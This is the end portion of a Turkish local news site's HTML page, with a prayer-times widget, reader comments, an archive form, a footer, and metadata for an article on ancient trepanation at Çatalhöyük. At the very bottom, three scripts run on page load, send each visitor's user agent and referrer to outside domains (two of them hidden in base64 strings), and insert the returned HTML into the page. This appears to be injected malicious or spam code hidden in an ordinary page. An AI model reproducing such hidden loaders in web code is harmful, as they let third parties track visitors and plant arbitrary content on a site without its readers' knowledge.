            <option data-tokens="bursa, Bursa" value="bursa" >Bursa</option>
            <option data-tokens="canakkale, Çanakkale" value="canakkale" >Çanakkale</option>
            <option data-tokens="cankiri, Çankırı" value="cankiri" >Çankırı</option>
            <option data-tokens="corum, Çorum" value="corum" >Çorum</option>
            <option data-tokens="denizli, Denizli" value="denizli" >Denizli</option>
            <option data-tokens="diyarbakir, Diyarbakır" value="diyarbakir" >Diyarbakır</option>
            <option data-tokens="duzce, Düzce" value="duzce" >Düzce</option>
            <option data-tokens="edirne, Edirne" value="edirne" selected>Edirne</option>
            <option data-tokens="elazig, Elazığ" value="elazig" >Elazığ</option>
            <option data-tokens="erzincan, Erzincan" value="erzincan" >Erzincan</option>
            <option data-tokens="erzurum, Erzurum" value="erzurum" >Erzurum</option>
            <option data-tokens="eskisehir, Eskişehir" value="eskisehir" >Eskişehir</option>
            <option data-tokens="gaziantep, Gaziantep" value="gaziantep" >Gaziantep</option>
            <option data-tokens="giresun, Giresun" value="giresun" >Giresun</option>
            <option data-tokens="gumushane, Gümüşhane" value="gumushane" >Gümüşhane</option>
            <option data-tokens="hakkari, Hakkari" value="hakkari" >Hakkari</option>
            <option data-tokens="hatay, Hatay" value="hatay" >Hatay</option>
            <option data-tokens="igdir, Iğdır" value="igdir" >Iğdır</option>
            <option data-tokens="isparta, Isparta" value="isparta" >Isparta</option>
            <option data-tokens="istanbul, İstanbul" value="istanbul" >İstanbul</option>
            <option data-tokens="izmir, İzmir" value="izmir" >İzmir</option>
            <option data-tokens="kahramanmaras, Kahramanmaraş" value="kahramanmaras" >Kahramanmaraş</option>
            <option data-tokens="karabuk, Karabük" value="karabuk" >Karabük</option>
            <option data-tokens="karaman, Karaman" value="karaman" >Karaman</option>
            <option data-tokens="kars, Kars" value="kars" >Kars</option>
            <option data-tokens="kastamonu, Kastamonu" value="kastamonu" >Kastamonu</option>
            <option data-tokens="kayseri, Kayseri" value="kayseri" >Kayseri</option>
            <option data-tokens="kirikkale, Kırıkkale" value="kirikkale" >Kırıkkale</option>
            <option data-tokens="kirklareli, Kırklareli" value="kirklareli" >Kırklareli</option>
            <option data-tokens="kirsehir, Kırşehir" value="kirsehir" >Kırşehir</option>
            <option data-tokens="kilis, Kilis" value="kilis" >Kilis</option>
            <option data-tokens="izmit, Kocaeli" value="izmit" >Kocaeli</option>
            <option data-tokens="konya, Konya" value="konya" >Konya</option>
            <option data-tokens="kutahya, Kütahya" value="kutahya" >Kütahya</option>
            <option data-tokens="malatya, Malatya" value="malatya" >Malatya</option>
            <option data-tokens="manisa, Manisa" value="manisa" >Manisa</option>
            <option data-tokens="mardin, Mardin" value="mardin" >Mardin</option>
            <option data-tokens="mersin, Mersin" value="mersin" >Mersin</option>
            <option data-tokens="mugla, Muğla" value="mugla" >Muğla</option>
            <option data-tokens="mus, Muş" value="mus" >Muş</option>
            <option data-tokens="nevsehir, Nevşehir" value="nevsehir" >Nevşehir</option>
            <option data-tokens="nigde, Niğde" value="nigde" >Niğde</option>
            <option data-tokens="ordu, Ordu" value="ordu" >Ordu</option>
            <option data-tokens="osmaniye, Osmaniye" value="osmaniye" >Osmaniye</option>
            <option data-tokens="rize, Rize" value="rize" >Rize</option>
            <option data-tokens="adapazari, Sakarya" value="adapazari" >Sakarya</option>
            <option data-tokens="samsun, Samsun" value="samsun" >Samsun</option>
            <option data-tokens="siirt, Siirt" value="siirt" >Siirt</option>
            <option data-tokens="sinop, Sinop" value="sinop" >Sinop</option>
            <option data-tokens="sivas, Sivas" value="sivas" >Sivas</option>
            <option data-tokens="sanliurfa, Şanlıurfa" value="sanliurfa" >Şanlıurfa</option>
            <option data-tokens="sirnak, Şırnak" value="sirnak" >Şırnak</option>
            <option data-tokens="tekirdag, Tekirdağ" value="tekirdag" >Tekirdağ</option>
            <option data-tokens="tokat, Tokat" value="tokat" >Tokat</option>
            <option data-tokens="trabzon, Trabzon" value="trabzon" >Trabzon</option>
            <option data-tokens="tunceli, Tunceli" value="tunceli" >Tunceli</option>
            <option data-tokens="usak, Uşak" value="usak" >Uşak</option>
            <option data-tokens="van, Van" value="van" >Van</option>
            <option data-tokens="yalova, Yalova" value="yalova" >Yalova</option>
            <option data-tokens="yozgat, Yozgat" value="yozgat" >Yozgat</option>
            <option data-tokens="zonguldak, Zonguldak" value="zonguldak" >Zonguldak</option>
          </select>

      <div class="hs-namaz-div hs-ezan-vakti">
        <div>İmsak</div>
        <div>Güneş</div>
        <div>Öğle</div>
        <div>İkindi</div>
        <div>Akşam</div>
        <div>Yatsı</div>
      </div>

      <div class="hs-results">
        <div class="hs-namaz-div hs-ezan-saat">
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
  			</div>
      </div>

      <div class="hs-ezan-kalan">
          <span></span>
      </div>

  </div>

</div>


<div class="hs-panel hs-recent-comments hs-users hs-margin-bottom white clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><i class="fa fa-comments-o"></i> Son Yorumlar</div>
  </div>
  <div class="hs-panel-content">
        <div data-hsm="yorumlar" data-hsid="527" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ornek-sofor-takdir-topluyor-h21583.html#comment_527" title="ÖRNEK ŞOFÖR TAKDİR TOPLUYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Mert ozgostak</b><span class="tarih-once" data-date="2025-03-16 23:21:55"> 2025-03-16 23:21:55</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Helal sana Koca yürekli adm</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="526" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ornek-sofor-takdir-topluyor-h21583.html#comment_526" title="ÖRNEK ŞOFÖR TAKDİR TOPLUYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Ercan Özsezer</b><span class="tarih-once" data-date="2025-03-16 22:09:04"> 2025-03-16 22:09:04</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Beyfendi kişiliği ve duruşu mesleğine saygısı takdir edilecektir.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="525" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/emeklilerden-bayram-ikramiyesine-tepki-h21535.html#comment_525" title="EMEKLİLERDEN BAYRAM İKRAMİYESİNE TEPKİ" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Hüseyin TAŞ</b><span class="tarih-once" data-date="2025-03-11 23:08:34"> 2025-03-11 23:08:34</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">BİZ EMEKLİLERE, &#34;BAYRA0M İKRAMİYESİ&#34; OLARAK, CÖMERTLİKLERİ TUTMUŞ,  4 BİN TL  FİYAT BİÇMİŞLER. </div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="524" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/kadin-gulerse-dunya-degisir-h21497.html#comment_524" title="&quot;KADIN GÜLERSE DÜNYA DEĞİŞİR&quot;" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Gizem Altan</b><span class="tarih-once" data-date="2025-03-08 11:00:14"> 2025-03-08 11:00:14</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Gecinemiyoruz..ET ,PEYNIR ,MEYVE almak hayal oldu..makarna,patates,çorba ve ekmek yemekten bıktık.22 yıldır bir şeyi duzeltemeyenler artık gitsin.usandik.bunaldik.SECIM OLSUN artık.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="523" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/yumurta-kuyrugu-h21119.html#comment_523" title="YUMURTA KUYRUĞU" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Muhammed</b><span class="tarih-once" data-date="2025-02-27 11:38:31"> 2025-02-27 11:38:31</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Geçinemiyorum...Kirami odeyemiyorum.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="522" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/gubre-denetimleri-tamamlandi-h21378.html#comment_522" title="GÜBRE DENETİMLERİ TAMAMLANDI" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Harun</b><span class="tarih-once" data-date="2025-02-27 11:37:55"> 2025-02-27 11:37:55</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Gecinemiyoruz...ET,iyi PEYNİR,BALIK hayal oldu.yıllardır bir çok şeye hasret kaldık.Hastaneler kabus gibi kuyruk.saatlerce bekliyoruz.ilac parası çok.cocuklarimiz işsiz..oy verdiğim Ak partiden artık bıktık.secim olsun artık.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="521" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/minik-dansci-dunya-sampiyonasi-icin-destek-bekliyor-h12164.html#comment_521" title="MİNİK DANSÇI DÜNYA ŞAMPİYONASI İÇİN DESTEK BEKLİYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Beyza</b><span class="tarih-once" data-date="2025-02-25 15:46:07"> 2025-02-25 15:46:07</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Ben ce ayza çok iyi dans yapıyor onun sayesinde dans yetengimi geliştirdim çoook güzel dans yapıyor</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="520" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/robot-kopek-sasirtti-h21243.html#comment_520" title="ROBOT KÖPEK ŞAŞIRTTI" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">SERKAN BEY</b><span class="tarih-once" data-date="2025-02-15 17:15:31"> 2025-02-15 17:15:31</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">ÇOK İYİDİ İZLEDİM</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="519" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/peaky-blinders-tarziyla-dikkat-cekiyor-h21125.html#comment_519" title="“PEAKY BLİNDERS” TARZIYLA DİKKAT ÇEKİYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Mustafa</b><span class="tarih-once" data-date="2025-02-04 00:06:17"> 2025-02-04 00:06:17</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Edirnede bunla dalga geçiyorlar bide bunu haber yapıyorlar eldksxjxsf</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="518" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/5-yildizli-umumi-tuvalet-h14751.html#comment_518" title="5 YILDIZLI UMUMİ TUVALET" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Enes Akın</b><span class="tarih-once" data-date="2025-01-29 14:37:39"> 2025-01-29 14:37:39</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Her tarafa duş yazmışlar. Daha bir kere açık olduğunu görmedim. Yoksa yazmayın arkadaş.</div>
        </div>
      </a>
    </div>
      </div>
</div>


<div id="hs-e-gazete" class="hs-panel hs-panel-newspaper hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-newspaper-o" aria-hidden="true"></i> E-Gazete    </div>
  </div>

  <div class="hs-content">
      </div>

</div>


<div id="hs-arsiv" class="hs-panel hs-panel-archive hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left">
      <i class="fa fa-folder-open-o" aria-hidden="true"></i> Arşiv    </div>
  </div>

  <div class="hs-content">

    <form action="https://www.vatandasgazetesi.com.tr/?m=arsiv" method="post" name="arsiv" >
      <select name="gun" class="day span1">
                <option value="01" >01</option>
                <option value="02" >02</option>
                <option value="03" >03</option>
                <option value="04" >04</option>
                <option value="05" >05</option>
                <option value="06" >06</option>
                <option value="07" >07</option>
                <option value="08" >08</option>
                <option value="09" >09</option>
                <option value="10" >10</option>
                <option value="11" >11</option>
                <option value="12" >12</option>
                <option value="13" >13</option>
                <option value="14" >14</option>
                <option value="15" >15</option>
                <option value="16" >16</option>
                <option value="17" >17</option>
                <option value="18" >18</option>
                <option value="19" >19</option>
                <option value="20" >20</option>
                <option value="21" selected>21</option>
                <option value="22" >22</option>
                <option value="23" >23</option>
                <option value="24" >24</option>
                <option value="25" >25</option>
                <option value="26" >26</option>
                <option value="27" >27</option>
                <option value="28" >28</option>
                <option value="29" >29</option>
                <option value="30" >30</option>
                <option value="31" >31</option>
              </select>
      <select name="ay" class="month span1">
                <option value="01" selected>Ocak</option>
                <option value="02" >Şubat</option>
                <option value="03" >Mart</option>
                <option value="04" >Nisan</option>
                <option value="05" >Mayıs</option>
                <option value="06" >Haziran</option>
                <option value="07" >Temmuz</option>
                <option value="08" >Ağustos</option>
                <option value="09" >Eylül</option>
                <option value="10" >Ekim</option>
                <option value="11" >Kasım</option>
                <option value="12" >Aralık</option>
              </select>
      <select name="yil" class="year span1">
                <option value="2026" selected>2026</option>
                <option value="2025" >2025</option>
                <option value="2024" >2024</option>
                <option value="2023" >2023</option>
                <option value="2022" >2022</option>
              </select>
      <button type="submit" class="btn btn-default span1 pull-right">Ara</button>
    </form>
  </div>

</div>



  


        </div>
        
      </div>


      </div>
              
                            <!-- Sol Dikey Reklam -->
              <div class="reklam dikey sol" style="width:px;height:px;">

                                                                                                                                                                                                                                                                      </div>
              
              <!-- Sağ Dikey Reklam -->
              <div class="reklam dikey sag ortala" style="width:px;height:px;">

                                                                                              
                    
                                                                                                                                                                                                                                                                                                </div>

                      </div>
      <div class="hs-footer hs-go-center hs-footer-boxed color-footer hs-mt-20 hs-mb-50 clearfix">

  <div class="hs-footer-top font13 latowebblack clearfix">
    <div class="container">
      <div class="hs-row">
        <a href="https://www.vatandasgazetesi.com.tr/" class="hs-footer-tlink font20 hs-ripple"><i class="fa fa-home"></i></a>
                <a href="https://www.vatandasgazetesi.com.tr/galeri" class="hs-footer-tlink hs-ripple"><span>Galeriler</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/webtv" class="hs-footer-tlink hs-ripple"><span>Videolar</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/yazarlar/" class="hs-footer-tlink hs-ripple"><span>Yazarlar</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/anketler.html" class="hs-footer-tlink hs-ripple"><span>Anketler</span></a>
                                <a href="https://www.vatandasgazetesi.com.tr/roportajlar.html" class="hs-footer-tlink hs-ripple"><span>Röportajlar</span></a>
                              </div>
    </div>
  </div>

  <div class="hs-footer-mid clearfix">
    <div class="container">

      <div class="hs-footer-cat font13 latowebblack">
        <ul><li><a href="https://www.vatandasgazetesi.com.tr/gundem/">GÜNDEM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/teknoloji/">TEKNOLOJİ</a></li><li><a href="https://www.vatandasgazetesi.com.tr/ozel-haber/">ÖZEL HABER</a></li><li><a href="https://www.vatandasgazetesi.com.tr/spor/">SPOR</a></li><li><a href="https://www.vatandasgazetesi.com.tr/dunya/">DÜNYA</a></li></ul><ul><li><a href="https://www.vatandasgazetesi.com.tr/ekonomi/">EKONOMİ</a></li><li><a href="https://www.vatandasgazetesi.com.tr/siyaset/">SİYASET</a></li><li><a href="https://www.vatandasgazetesi.com.tr/saglik/">SAĞLIK</a></li><li><a href="https://www.vatandasgazetesi.com.tr/yasam/">YAŞAM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/egitim/">EĞİTİM</a></li></ul><ul><li><a href="https://www.vatandasgazetesi.com.tr/magazin/">MAGAZİN</a></li><li><a href="https://www.vatandasgazetesi.com.tr/bilim/">BİLİM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/ticaret/">TİCARET</a></li></ul>      </div>

      <div class="hs-footer-about pull-right">
        <div class="hs-footer-logo"><a href="https://www.vatandasgazetesi.com.tr/" class="logo"><img src="https://www.vatandasgazetesi.com.tr/images/banner/logo_1.jpg" alt="ÇATALHÖYÜK&#039;TE ÖNEMLİ BULUŞ" /></a></div>
        <div>Copyright © 2026 - Tüm hakları saklıdır.<br></div>
        <div>
          <p>Fatih Mah. Alparslan Türkeş cd. 1/1 Merkez/ Edirne</p>          <p><span class="site-info glyphicons earphone" style="padding-left: 0;"></span> +90 284 225 58 99</p>        </div>
        <div>
          <p>Copyright © by Vatandaş Gazetesi</p>        </div>
      </div>

    </div>
  </div>

  <div class="hs-footer-bottom clearfix">
    <div class="container">

        <!--a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/m/"><i class="fa fa-mobile" aria-hidden="true"></i> Mobil</a-->
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/kunye.html"><i class="fa fa-address-card-o" aria-hidden="true"></i> Künye</a>
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/iletisim.html"><i class="fa fa-envelope-o" aria-hidden="true"></i> İletişim</a>
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/sitene-ekle.html"><i class="fa fa-clone" aria-hidden="true"></i> Sitene Ekle</a>

        <div class="pull-right">
          Yazılım: TE Bilişim
        </div>


    </div>
  </div>

</div>
      <div id="hs-arama" class="hs-search-modal modal hide fade" tabindex="-1" aria-labelledby="hs-arama-l" role="dialog" aria-hidden="true">
	<div class="modal-body hs-title-font hs-text-shadow text-center">
		<form action="https://www.vatandasgazetesi.com.tr/" method="get">
			<input type="hidden" name="m" value="arama">
									<input type="hidden" name="auth" value="fc9c1a6c594f6c510325ef440b4c6f9906184c3a" />
			<div id="hs-arama-l" class="input-append">
				<input class="hs-bcf hs-search-input hs-title-font" placeholder="Haber Ara ..." type="search" name="q" id="search">
				<button class="hs-search-btn hs-ripple hs-border-color" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
			</div>
		</form>
				<div class="hs-search-popular clearfix">
			<span class="pull-left"><i class="fa fa-tags" aria-hidden="true"></i> Popüler Etiketler:</span>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/k%C4%B1z" class="hs-item" title="kız"><i class="fa fa-angle-right" aria-hidden="true"></i> kız</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/bilim" class="hs-item" title="bilim"><i class="fa fa-angle-right" aria-hidden="true"></i> bilim</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/pecanl%C4%B1" class="hs-item" title="pecanlı"><i class="fa fa-angle-right" aria-hidden="true"></i> pecanlı</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/sardunya" class="hs-item" title="sardunya"><i class="fa fa-angle-right" aria-hidden="true"></i> sardunya</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/ESNAFIN+BEKLENT%C4%B0S%C4%B0+Y%C3%9CKSEK" class="hs-item" title="ESNAFIN BEKLENTİSİ YÜKSEK"><i class="fa fa-angle-right" aria-hidden="true"></i> ESNAFIN BEKLENTİSİ YÜKSEK</a>
		  		</div>
			</div>
</div>
<div id="hs-uyelik" class="user modal modal-sm hide fade" tabindex="-1" role="dialog" aria-labelledby="hs-uyelik-l" aria-hidden="true">
  <div class="modal-header hs-title-font">
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
    <h3 id="hs-uyelik-l">Üye Girişi</h3>
  </div>
  <div class="modal-body">
		<div class="hs-login-form clearfix">
			<form class="form" action="https://www.vatandasgazetesi.com.tr/index.php?m=login&amp;rd=https%3A%2F%2Fwww.vatandasgazetesi.com.tr%2Fgundem%2Fcatalhoyuk-te-onemli-bulus-h17613.html" method="post">
			  <div class="control-group">
			    <label class="control-label" for="inputName">Kullanıcı Adı</label>
			    <div class="controls">
			      <input id="inputName" value="" name="kullanici" type="text"  placeholder="Kullanıcı Adı" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <label class="control-label" for="inputPassword">Şifre</label>
			    <div class="controls">
			      <input type="password" value="" name="sifre" id="inputPassword" placeholder="Şifre" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <div class="controls">
			      <button type="submit" class="btn hs-ripple hs-sdch btn-success"><i class="fa fa-sign-in" aria-hidden="true"></i> Giriş Yap</button>
			    </div>
			  </div>
							</form>
		</div>
  </div>
  <div class="modal-footer">
    <a href="https://www.vatandasgazetesi.com.tr/uyelik.html" class="pull-left hs-sdch btn hs-ripple btn-info">Üye Ol</a>
    <a href="https://www.vatandasgazetesi.com.tr/unuttum.html" class="pull-left btn">Şifremi unuttum?</a>
    <button class="btn hs-ripple hs-sdch btn-danger" data-dismiss="modal" aria-hidden="true">Kapat</button>
  </div>
</div>







<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Organization",
    "url": "https://www.vatandasgazetesi.com.tr/"
        ,"logo": {
        "@type": "ImageObject",
        "url": "https://www.vatandasgazetesi.com.tr/images/banner/png.png",
        "width": 190,
        "height": 90    }
    

        ,"contactPoint": [
        {
            "@type": "ContactPoint",
            "telephone": "+90 +90 284 225 58 99",
            "contactType": "customer service"
        }
    ]
    }
</script>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "url": "https://www.vatandasgazetesi.com.tr/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.vatandasgazetesi.com.tr/haberleri/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}
</script>

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.vatandasgazetesi.com.tr/gundem/catalhoyuk-te-onemli-bulus-h17613.html"
    },
    "headline": "ÇATALHÖYÜK&#039;TE ÖNEMLİ BULUŞ",
    "name": "ÇATALHÖYÜK&#039;TE ÖNEMLİ BULUŞ",
    "articleBody": "Trakya Üniversitesinden Prof. Dr. Başak Boz, Anadolu Üniversitesinden Prof. Dr. Handan Üstündağ, Mehmet Akif Ersoy Üniversitesinden Prof. Dr. Arzu Demirel ile yüksek lisans öğrencisi arkeolog Donald Kale tarafından yürütülen Çatalhöyük kazılarında genç bir erkek bireye ait kafatası kemikleri üzerinde, 2,5 santimetre çapında bir deliğe rastlandı. Deliğin kafatası delgi işlemine ait olduğu tespit edildi.Çatalhöyük Kazı Heyeti Başkanı Ali Umut Türkcan, &quot;Dünyada eşine az rastlanır bir bölge. Kültürün çok ağır ilerleyerek terkedildiği bir yerleşim. Çalışmalarımız özellikle &#039;kuzey korugan&#039; adını verdiğimiz alanın yanındaki uzun sokakta bulduğumuz mahallede sürüyor. Yerleşmenin yamacına doğru yeni bir alan açtık. Yeni alanda büyük bir bina tespit ettik. 80 metrekarelik, 5 mekânlı binada çalışmaları yoğunlaştırdık. Buradaki bir evde akbaba pençesi ile kapatılmış bir mezara rastladık. 7 bireyin bulunduğu mezarda kazının antropoloji uzmanları detaylı incelemeler yaptı. Bir genç bireyin kafatasındaki delgi işlemi dikkatimizi çekti. Çatalhöyük&#039;te ilk kez net olarak trepanasyon örneğini gördük&quot; dedi.Araştırmacılar, kafatasının yan tarafında 2,5 santimetre çapında, düzgün şekilde açılan dairesel bir kesitle yuvarlak bir kemik parça çıkarılmış olduğunu ve bu esnada kafa derisini sıyırdıklarını gösteren birçok kesi iziyle karşılaştıklarını belirterek, bunun tedavi amacıyla yapılmış bir trepanasyon olduğunu düşündüklerini ifade ettiler.Haber Merkezi",
    "articleSection": "Headlines",
    "description": "Konya Çatalhöyük&#039;te 8 bin 500 yıllık mezarda genç bir erkeğe ait olduğu belirlenen kafatasından 25 santimetre çapında düzgün dairesel bir kesitle",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2024/01/cat.jpg",
        "width": 696,
        "height": 427    },
    "datePublished": "2024-01-30T00:00:00+03:00",
    "dateModified": "2024-01-30T00:00:00+03:00",
    "genre": "news",
    "wordCount": 350,
    "inLanguage": "tr-TR",
    "typicalAgeRange": "7-",
    "author": {
        "@type": "Person",
        "name": ""
    }
        ,"publisher": {
        "@type": "Organization",
        "name": "",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.vatandasgazetesi.com.tr/images/banner/png.png",
            "width": 478,
            "height": 47
        }
    }
    
}
</script>






<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery-1.9.1.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-menu.js"></script>

<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/skycons.min.js"></script>
<script>
function setWeather(color) {
	 	var weather = new Skycons({"color": color});
		weather.set("weather", Skycons.CLOUDY);
		weather.play();
}
setWeather('#ffffff');
</script>


<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.cookie.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/base.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/bootstrap-select.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/comments.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.pKisalt.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-paylas.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/moment.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/moment-tr.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.dotdotdot.min.js"></script>
<script type="text/javascript">
var namaz_kalan_sure = "{saat} saat {dakika} dakika sonra ezan okunacak.",
namaz_saat = "saat ",
namaz_ezan_okunuyor = "Ezan okunuyor...";
</script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jqueryNamazVakti.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/system.js"></script>


<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-text.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.inf-scroll.js"></script>
<script>
		$('#haberler').cleverInfiniteScroll({
			contentsWrapperSelector: '#haberler',
			headSelector: '.article-header',
			contentSelector: '.haber-kapsa',
			sidebarWrapperSelector: "#sidebar",
			nextSelector: '#sonrakiHaber',
			loadImage: 'https://www.vatandasgazetesi.com.tr/_themes/hs-rise/images/loader.gif'
		});
</script>

<script type="text/javascript">

	document.addEventListener('DOMContentLoaded', function(event) {
		var menu = new superb({
			element: '.hs-nav-superb .hs-header-wrapper',
			counter: false
		});
	});
	$('.hs-nav-modal').on('click', function(e) {
		e.preventDefault();
		$($(this).data('href')).modal('show')
	});
	$('#hs-arama').on('show', function () {
	  $('html').addClass('hs-search-shown').on('scroll mousewheel touchmove', stopScrolling);
	}).on('shown', function () {
		$('.hs-search-input').select();
	}).on('hidden', function () {
	  $('html').removeClass('hs-search-shown').off('scroll mousewheel touchmove', stopScrolling);
	});

	


		$("#comment_list .text").pKisalt();
	
		$("#paylas").jsSocials({
		url: location.href,
		text: document.querySelectorAll(".hs-share-title")[0].innerHTML,
		showCount: true,
		showLabel: false,
		shares: [
			{ share: "twitter", via: "https://twitter.com/VatandasEdirne", hashtags: "" },
				"facebook",
				"googleplus",
				"linkedin",
				"pinterest",
			]
		});
					
	
	
	
	
	
		tebilisim('17613', 'haber', '');
	

</script>

    <script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9ubGlua3MueHl6L3M/aT03ODI4MzMwOTU='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbXBwcm9qZWN0LmNsb3VkL2xpY2Vuc2UucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>	    
	


	    <!-- Google Analytics -->
    <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
